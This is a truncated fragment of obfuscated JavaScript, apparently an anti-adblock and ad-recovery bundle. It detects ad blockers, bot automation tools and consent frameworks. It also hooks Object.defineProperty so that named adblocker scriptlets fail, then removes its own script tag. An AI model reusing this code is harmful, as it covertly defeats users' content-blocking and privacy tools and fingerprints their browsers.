[<angle>|to <side-or-corner>]? , <color-stop-list> )","( <supports-condition> )|<supports-feature>|<general-enclosed>","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","programme-tv.net","<angle-percentage>","Exception occurred in hooked property ","abc","<geometry-box>#","out_of_page","cssRules","Y29rcQ==","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","gpt-ima-adshield","atrulePrelude","width","<empty string>","<image>|<color>","consentframework.com","fetch","<'border-top-color'>{1,2}","sports-illustrated","length","; Priority=High","parseInt","onetrust.com","HTMLAnchorElement_hash","isPropagationStoppedImmediate","notificationPermissions","[auto? [none|<length>]]{1,2}","<combinator>? <complex-selector>","thatgossip.com","adContainer","<ray()>|<url>|<basic-shape>","buildID","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","href","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","start|end|center|stretch"," undefined","frames","<'align-self'> <'justify-self'>?","Terminate - not active","horizontal|vertical|inline-axis|block-axis|inherit","idSubstring","</div>","caption|icon|menu|message-box|small-caption|status-bar","auto|both|start|end|maximum|clear","OWptYW53eXF4MHM1NHp1dG82aA==","Class extends value ","dataset","integrity","Failed to load profile: ","renderer","scope","getSlotId","/\\r\\n/g","<'inset-block'>","Element_querySelector","StyleSheet","as-revalidator","[<layer-name>#|<layer-name>?]","CSSPrimitiveValue","link","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","/detect/script-block/script-blocked-checker","request_id","monitoring","ADNXSMediation","indexOf","dXl5aw==","gecko/","/gampad/ads","Type of node should be an Object","addtl_consent","flat","<single-animation>#","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","list","data-owner","<line-width>{1,4}","window.top.document.domain;","AtrulePrelude","chained|none","getWindowId","reserved2Output","CDO-token","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","akamaized.net","visible","<angle>|<percentage>","[full-width|proportional-width]","<'text-wrap-mode'>||<'text-wrap-style'>","gpt-geniee","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","*[id]","cesoirtv.com","loc","[data-ad-name]","iionads.com","encodeUrl","EventTarget","adngin-","replaceAll","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","gpt-interworks","blockAdUnitPath","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","` should contain a prelude","checkAtruleDescriptorName","fromArray","<number-percentage>{1,4}&&fill?","onmessage","<image>","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","pipeThrough","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","repeat","fs-","adsappier.com","[auto|<integer>]{1,3}","/health-check","( [<mf-plain>|<mf-boolean>|<mf-range>] )","tail","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<'padding-left'>","marker-end","sn-","/cou/iframe","always|[anchors-valid||anchors-visible||no-overflow]","url( <string> <url-modifier>* )|<url-token>","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","consumeFunctionName","[jis78|jis83|jis90|jis04|simplified|traditional]","[<type-selector>? <subclass-selector>*]!","cpmstar.com","Hex digit is expected","<single-animation-play-state>#","podname.com","none|manual|auto","<pseudo-page>+|<ident> <pseudo-page>*","nextSibling","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","break-walk","trident","0|1","auto|start|end|center|baseline|stretch","writeln","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<keyframe-block>+","https://googleads.g.doubleclick.net","$cdc_asdjflasutopfhvcZLmcfl_","onWhiteSpace","okNetworkStatusCodes","; Priority=Low","pageview","fastclick.net","scanWord","block|inline|x|y","getAttributeKeys",", height: ","default|none","https://s.html-load.com","/sodar/sodar2","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","adnxs-simple.com","read-","custom","signalStatus","!important","cdn.flashtalking.com","ac-","jump-start|jump-end|jump-none|jump-both|start|end","setIsTcfNeeded","../","sort","!boolean-group","isElementDisplayNone","HTMLAnchorElement_ping","charAt","MessageEvent","decodeURIComponent","`, expected `","dbm_d","fminer","TypeSelector","getAttribute","pathname","clamp( <calc-sum>#{3} )","resource","https://07c225f3.online","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","<position>","parentElement","<length>|<percentage>","writable","<forgiving-selector-list>","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","ad.doorigo.co.kr","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","offsetAndType","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","ccgateway.net","meta","window.Notification is undefined","status","adSlot","<compositing-operator>#","skin_wrapper","impactify.media","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","parseFromString","HTMLTableCaptionElement","unrulymedia.com","pa-pbjs-frame","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","atan( <calc-sum> )","<style-condition>|<style-feature>","pbxai.com","timesofindia.indiatimes.com","none|strict|content|[[size||inline-size]||layout||style||paint]","getArg","content-ad","normal|bold|<number [1,1000]>","api.adiostech.com","concat","log","about:blank","Response_url","ellipse( [<shape-radius>{2}]? [at <position>]? )","plugins","__gpp not found within timeout","Bad syntax reference: ","em5iZw==","mustExcludeStrings","privacy-mgmt.com","env( <custom-ident> , <declaration-value>? )","/ivt/detect","safe","condition","getOwnPropertyNames","svi","khz","@@toPrimitive must return a primitive value.","pos","var( <custom-property-name> , <declaration-value>? )","components","headers","adsdk.microsoft.com","https://btlr.sharethrough.com/universal/v1","$chrome_asyncScriptInfo","originalLine","ad-","consumeUntilLeftCurlyBracket","clearTimeout","privacymanager.io","springserve.com","mfadsrvr.com","readSequence","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","shouldRecover evaluation error:","lookupType","copyScriptElement","replace|add|accumulate","light|dark|<integer [0,∞]>","[from-image||<resolution>]&&snap?","<page-selector-list>","btoa","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","pageview_id","Blocked prebid request error for ","substr","grad","Expected more digits in base 64 VLQ value.","\n  ","Window_fetch","adUnitPath","auto|<position>","elem","stickyads","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Missed `structure` field in `","[alternate||[over|under]]|inter-character","searchParams","setTimeout","number","term","normal|sub|super","osano.com","auto|stable&&both-edges?","open","Window_name","tagNameFilter","<'height'>","setProperty","ping","cmVzZXJ2ZWQx","/getconfig/sodar","CefSharp","command","gpt_slot_found","<single-transition>#","decode","/pagead/gen_204?","lastIndexOf","minutemedia-prebid.com","Too many hex digits","mozInnerScreenX","auto|<length>","view( [<axis>||<'view-timeline-inset'>]? )","url","sddan.com","yellowblue.io","transferSize","manchesterworld.uk","context","<'min-width'>","last_processed_rules_count","toLog","prompt","nhn","max( <calc-sum># )","__tcfapi","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","isVisibleDocument","script_onerror","right","ups.analytics.yahoo.com","biggeekdad.com","polarbyte.com","criteo.com","important","option domain is invalid","stackadapt.com","cef","defer","parseContext","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","idx","now","https://fastlane.rubiconproject.com/a/api/fastlane.json","c204ZmtocndhOTR5MGV1cGoybnEx","__lastWatirConfirm","?as-revalidator=","selenium-evaluate","parseWithFallback","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","navigator.mimeTypes is undefined","toPrimitive","trackad.cz","Plus sign","banner_ad","children","Document_getElementById","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","maxAge","none|[x|y|block|inline|both] [mandatory|proximity]?","Performance.network","getDetections","sendBeacon","__sa_","none|<custom-ident>+","<number>|<angle>","w = window.parent;","postmedia.digital","lines","3lift.com","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","pseudo","content|fixed","<outline-radius>","DisallowEmpty","Unknown at-rule","skimresources.com","cos( <calc-sum> )","memory","appVersion","limit_memory_filter","[proportional-nums|tabular-nums]","cancelAnimationFrame","addConnectionHandler","perspective( [<length [0,∞]>|none] )","Profile is null or undefined","isVisible","scaleZ( [<number>|<percentage>] )","userAgent","WebGLRenderingContext is null"," |  ","getOwnPropertyDescriptor","skip-node","revert-layer","!(function(){","ZWhvcg==","key","adClosed","external","Not a Declaration node","1rx.io",'" as-key="',"style","[<counter-name> <integer>?]+|none","<complex-selector-list>","replaceChild","enabled","setHTMLUnsafe","scroll( [<axis>||<scroller>]? )","<color-stop-length>|<color-stop-angle>","<'border-top-width'>||<'border-top-style'>||<color>","getReader","[Bot] bot detected, botKind=","economy|exact","BotdError","<time>|none|x-weak|weak|medium|strong|x-strong","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","pubads","rotateY( [<angle>|<zero>] )","; Partitioned","cmd","cnlwYQ==","googletagservices.com","insertBefore","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","allocateCursor","configIndex","connection","consumeUntilExclamationMarkOrSemicolon","<-ms-filter-function>+","clickiocdn.com","css","asadcdn.com","none|<image>|<mask-source>","<'top'>","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","smartadserver.com","nonzero|evenodd","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","intervalId","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","Advertisement",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"browserLanguage","fill","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","auto|balance","adblock_fingerprint","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","lexer","<'border-top-width'>","rng","rightComparison","getPropertyValue","numeric-only|allow-keywords","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","HTML","adx.digitalmatter.services","device-cmyk( <number>#{4} )","auto|<integer>{1,3}","Vertical line is expected","Block","cqh","CAN_content","15657460osYOeB","butt|round|square","https://qa.html-load.com","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","b3V0cHV0","botd",".set","Unexpected end of input","WebGLRenderingContext.getParameter is not a function","text-ads","https://consent.up.welt.de","<namespace-prefix>? [<string>|<url>]","[<length>|<percentage>]{1,4}","pubexchange.com","d2VneWpwenV4MzhxMmE5dm1pZm90","none|all|<dashed-ident>#","calledSelenium","checkPropertyName","tokenType","as_apply","attributionsrc=","none|always|column|page|spread","airtory.com","SharedStorageWorklet_addModule","; Priority=Medium","consumeUntilSemicolonIncluded","webdriverio","bnh6bg==","SYN","<number [0,∞]> [/ <number [0,∞]>]?","<'grid-row-gap'> <'grid-column-gap'>?","SupportsDeclaration","At-rule `@","<single-animation-fill-mode>#","_version","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","normal|reverse|alternate|alternate-reverse","null","checkAtrulePrelude","2mdn.net","aswift","applyRatio","cdn.nidan.d2c.ne.jp","padding-box|content-box","originalColumn","catch","host","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","__proto__","CSSStyleDeclaration_setProperty","auto|inter-character|inter-word|none","useragent","declaration","config","<urange>#","XMLHttpRequest_responseType",".setPAAPIConfigForGPT","CDO","https://ib.adnxs.com/ut/v3/prebid","hasAttribute","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","max","[auto|reverse]||<angle>","insurads.com","<length>{1,2}","__as_rej","prototype","gpt-adsinteractive","inmobi.com","navigator.permissions is undefined","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","no-cors","<family-name>","_last","Expect a keyword","https://securepubads.g.doubleclick.net/gampad/ads","turn","splice","consumeUntilBalanceEnd",'<div class="CAN_content">',"innerText","XXX","_names","gstatic.com","getWriter","getProperty","<svg-length>","filter","auto|normal|none","data-stndz-hidden","charCode","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText",'"inventories"',"performance","x: ","c.appier.net","<custom-property-name>","adChoice","[<length>{2,3}&&<color>?]","publift","https://consent.edinburghnews.scotsman.com","nearest-neighbor|bicubic","checkAtruleName","SharedWorker","Number, dimension, ratio or identifier is expected","not-","auto|bullets|numbers|words|spell-out|<counter-style-name>","Profile","<custom-ident>|<string>","encodeId","flux-cdn.com","<media-in-parens> [or <media-in-parens>]+","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","fuse","Hash","PseudoClassSelector","webGL","emit","destroySlots","xhr","Terminate - as_test is not present (checked URL param and LocalStorage)","<display-outside>?&&[flow|flow-root]?&&list-item","'.' <ident-token>","adsense","e-planning.net","preload","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","<mf-name> : <mf-value>","isVisibleElement","directives","matches","Event_stopPropagation","MessageEvent_origin","firefox_etp_enabled","left|right|none|inline-start|inline-end","<'top'>{1,2}","[<url> [format( <string># )]?|local( <family-name> )]#","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","'. Set options.decodeValues to false to disable this feature.","start|end|center|justify|distribute","isPropagationStopped","HTMLFormElement_action","delete","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","char must be length 1","row|row-reverse|column|column-reverse","Number sign is not allowed","<'margin-right'>","alert","Timed out waiting for consent readiness","translate3d( <length-percentage> , <length-percentage> , <length> )","<transform-function>+","HTMLCanvasElement.getContext is not a function","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","r2b2.io","3916032Ournsl","auto||<ratio>","https://ad-delivery.net/px.gif?ch=1","rest","baseURI","getAdserverTargeting","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","northernirelandworld.com","[<length>|<number>]{1,4}","percentage-token","postMessage","getUserIds","auto|none","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","comma-token","initial","Object","<url>+","data:","<mf-plain>|<mf-boolean>|<mf-range>","themoneytizer.com","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","Document_cookie","{-token","eventSampleRatio",")-token","[<length-percentage>|<number>|auto]{1,4}","adnxs.com","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","<'border-bottom-left-radius'>","root","location",'"googMsgType"',"<color>","_sourcesContents","pb_","https://pbs.nextmillmedia.com/openrtb2/auction","firstCharOffset","done","window.process is","call","Url","as_console"," node type","Element_attributes","HTMLVideoElement_poster","fansided","consents","http:","matchDeclaration","indiatimes.com","pub.doubleverify.com","sourcesContent","ybar","Rule","securepubads.g.doubleclick.net","permission","Equal sign is expected","documentElementKeys","about:srcdoc","Terminate - non-adblock","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","none|path( <string> )","auto|fixed","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","cqi","<mask-reference>#","lr-tb|rl-tb|tb-rl|lr|rl|tb","] by [","callback","unhandled exception","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","htlb.casalemedia.com","adshield","<'border-top-left-radius'>","/ssvast_track/v2","/adsid/integrator.js","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","static-cdn.spot.im","!self","https://cmp.computerbild.de","<composite-style>#","rawMessage","Exception occurred in proxy property get ","updateCursors","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","webkitSpeechGrammar","https://consent.newcastleworld.com","presage.io","backgroundImage","running|paused","snigel","https://static.dable.io/dist/plugin.min.js","Range_createContextualFragment","clientWidth","sizes","userLanguage","nextCharCode","<line-style>{1,4}","Event","/cgi-bin/PelicanC.dll","replaceSync","as-extra","isActive","gpt-adpushup","ittpx-asia.eskimi.com","generate","applyTo","ads.blogherads.com","__webdriver_script_func","<'margin-left'>{1,2}","additionalAdsBait","HTMLElement_dataset","WhiteSpace","XMLHttpRequest_send","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","ariaLabel","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","clickio.com","__phantomas","top|bottom|block-start|block-end|inline-start|inline-end","debug","symbol","all","keepalive","ad01","target",'[id*="',"imprnt-cnt","svw","filter, pointer-events","; Secure"];return(a2S=function(){return t})()}(function(t,e){const n=a2L,r=a2S();for(;;)try{if(564173==parseInt(n(3791))/1+parseInt(n(1888))/2*(-parseInt(n(2983))/3)+-parseInt(n(3626))/4+parseInt(n(1767))/5*(-parseInt(n(937))/6)+parseInt(n(506))/7+-parseInt(n(2327))/8*(-parseInt(n(798))/9)+parseInt(n(3470))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const mc=a2L;var S={9141:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>a});let o="",i=r(2390);try{var s;o=null!==(s=document[r(2426)][r(3193)](r(2777)))&&void 0!==s?s:r(293);const t=document[r(2426)][r(3193)](r(1146))||document[r(2426)][r(3193)](r(925));t&&(i=new URL(t,window[r(3657)][r(3042)])[r(454)])}catch(t){}const a={version:r(2771),sdkVersion:o,endpoint:i,env:r(2438),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3537)][r(1358)],insertBefore:Node[r(3537)][r(3428)]};function i(t,e){const n=r;e[n(3148)]?o[n(3428)][n(3666)](e[n(3200)],t,e[n(3148)]):o[n(1358)][n(3666)](e[n(2219)],t)}function s(t){const e=r;o[e(1358)][e(3666)](document[e(2466)],t)}function a(t){const e=r,n=document[e(2788)](t[e(3924)]);for(const r of t[e(784)]())n[e(161)](r,t[e(3193)](r));return n[e(1807)]=t[e(1807)],n}function c(){const t=r;try{if(null!=window[t(2657)][t(2563)]&&t(1167)===window[t(2657)][t(2563)][t(1167)][t(1605)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3729)](e(2306));const r=n[e(3016)][0][e(923)];n[e(3016)][0][e(923)]=t;const o=n[e(3016)][0][e(923)];return o===r||o[e(2437)]()===t[e(2437)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2215),p=r(2856);let g=0;function w(){const t=r;return![t(3227),t(942)][t(943)]((e=>location[t(2516)][t(2853)](e)))&&!window[t(2195)]}function b(){const t=r;return i.A[t(777)](p)||g[t(1422)]()}async function y(t){const e=r;return e(1533)===i.A[e(777)](e(2569),!1)||!(!(window[e(3657)][e(1555)]+window[e(3657)][e(982)])[e(3e3)](e(3668))&&e(1533)!==i.A[e(777)](e(3668),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(961)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2221)](p,g[n(1422)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(2221)](p,g[e(1422)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1533)===i.A[e(777)](e(2569),!1)||(void 0!==f?f:w()&&![e(1164),e(942)][e(943)]((t=>location[e(2516)][e(2853)](t)))&&e(1533)===i.A[e(777)](m)?(A(t)[e(961)]((t=>{const n=e;f=t,i.A[n(2221)](m,t[n(1422)]())})),!0):(f=await A(t),i.A[e(2221)](m,f[e(1422)]()),f))}async function x(t){return await async function(){const t=a2L;let e=!1;try{const n=document[t(2788)](t(1654));n[t(161)]("id",t(1561)),document[t(2466)][t(1358)](n),n[t(161)](t(3407),t(2848));const r=["ad",t(3753),t(1561),t(379),t(862),t(3359),t(2844),t(1808),t(3230),t(2282),t(874),t(821),t(2931),t(2630),t(2664),t(3005),t(1706),t(3480),t(1409)];for(const i of r){n[t(2400)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2673)](n);if(t(841)===r[t(2369)]||t(390)===r[t(2178)]){o.A[t(3749)](t(3864)),e=!0;break}}document[t(2466)][t(1486)](n)}catch(e){o.A[t(3749)](t(2476)[t(3233)](e))}return e}()?[!0,1]:await async function(){const t=a2L,e=XMLHttpRequest[t(1422)]();return!(!e[t(3e3)](t(1137))||!e[t(3e3)](t(2542))||(o.A[t(3749)](t(843)),0))}()?[!0,2]:await async function(t){const e=a2L,n=[];if(t)for(const r of t)e(3025)===r[e(650)]&&n[e(2523)]({url:r[e(3318)]});const r=window[e(3657)][e(2516)][e(2853)](e(1572));return r?n[e(2523)]({url:e(310)}):(n[e(2523)]({url:e(512),mustIncludeStrings:[e(862)],mustExcludeStrings:[e(1630)]}),s.A[e(2789)]()||n[e(2523)]({url:e(3827),mustIncludeStrings:[e(583)],mustExcludeStrings:[e(1630)]})),(await Promise[e(3751)]([...n[e(1892)]((t=>k(t[e(3318)],t[e(1875)],t[e(3242)]))),r?_():L()]))[e(943)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2L,n=t[e(3160)]||[],r=await Promise[e(3751)](t[e(3318)][e(1892)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2L;if(i(3590)===t[i(650)]){const t=new XMLHttpRequest;t[i(729)](i(1628),(()=>{const r=i;4===t[r(2517)]&&(t[r(3212)]>=200&&t[r(3212)]<300||n[r(3e3)](t[r(3212)])?e():o())})),t[i(729)](i(1289),(()=>o())),t[i(3298)](i(495),r),t[i(1639)]()}else if(i(1236)===t[i(650)])if(s.A[i(1620)]())k(r)[i(961)]((t=>t?o():e()))[i(3516)](o);else{const t=new Image;t[i(729)](i(1224),(()=>e())),t[i(729)](i(1289),(()=>o())),t[i(925)]=r}else if(i(2746)===t[i(650)]){const t=document[i(2788)](i(2746));t[i(729)](i(1224),(()=>e())),t[i(729)](i(1289),(()=>o())),t[i(925)]=r,document[i(2466)][i(1358)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3749)](i(2414)[i(3233)](t[i(3318)])),!0):(o.A[i(3749)](i(1442)[i(3233)](t[i(3318)],i(239))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1236),url:[e(3628),e(1704)]})}async function k(t){const e=r;let n=arguments[e(3028)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3028)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(777)]()[e(3283)][e(3666)](window,t);if(r[e(1677)])return!0;if(null===r[e(735)]&&e(1212)===r[e(650)])return!0;if(r[e(3212)]<200||r[e(3212)]>=300)return!0;const o=await r[e(2429)]();if(0===o[e(3028)])return!0;if(!n[e(2957)]((t=>o[e(3e3)](t))))return!0;if(i[e(943)]((t=>o[e(3e3)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3749)](e(3894)[e(3233)](t)),!1):(o.A[e(3749)](e(531)[e(3233)](t,e(3816))),!0)}return!1}async function _(){const t=r,e=document[t(2788)](t(2385)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3407)][o(3302)](o(3021),"0"),e[o(3407)][o(3302)](o(2258),"0"),e[o(3407)][o(3302)](o(2178),o(390)),e[o(3407)][o(3302)](o(2022),o(841)),document[o(2466)][o(1358)](e);const s=null===(i=d.A[o(777)](window)[o(697)][o(777)][o(3666)](e,window))||void 0===i?void 0:i[o(2808)];if(!s)return n(!1);s[o(278)][o(3298)](),s[o(278)][o(2209)](o(1730)),s[o(278)][o(1290)]();const a=s[o(278)][o(2788)](o(2746));a[o(161)](o(925),o(310)),a[o(729)](o(1224),(()=>n(!1))),a[o(729)](o(1289),(()=>n(!0))),s[o(278)][o(2466)][o(1358)](a)}));return e[t(1044)](),n}async function L(){const t=r,e=document[t(2788)](t(2385)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3407)][o(3302)](o(3021),"0"),e[o(3407)][o(3302)](o(2258),"0"),e[o(3407)][o(3302)](o(2178),o(390)),e[o(3407)][o(3302)](o(2022),o(841)),document[o(2466)][o(1358)](e);const s=null===(i=d.A[o(777)](window)[o(697)][o(777)][o(3666)](e,window))||void 0===i?void 0:i[o(2808)];if(!s)return n(!0);s[o(278)][o(3298)](),s[o(278)][o(2209)](o(1730)),s[o(278)][o(1290)]();const a=s[o(278)][o(2788)](o(2746));a[o(161)](o(925),o(512)),a[o(729)](o(1224),(()=>{const t=o;try{var e;const r=s[t(862)];if(!r)return n(!0);if(!(null===(e=Object[t(3396)](r,t(2064)))||void 0===e?void 0:e[t(2221)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(729)](o(1289),(()=>n(!0))),s[o(278)][o(2466)][o(1358)](a)}));return e[t(1044)](),n}function M(){const t=r,e=i.A[t(777)](t(2054),!1,t(1993));return!!e&&!!e[t(2031)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>o});class o{static[r(1167)](){const t=r;try{if(null!=window[t(2657)][t(2563)]&&t(1167)===window[t(2657)][t(2563)][t(1167)][t(1605)])return!0}catch(t){}return!1}static[r(2789)](){const t=r;try{if(o[t(1167)]())return!1;const 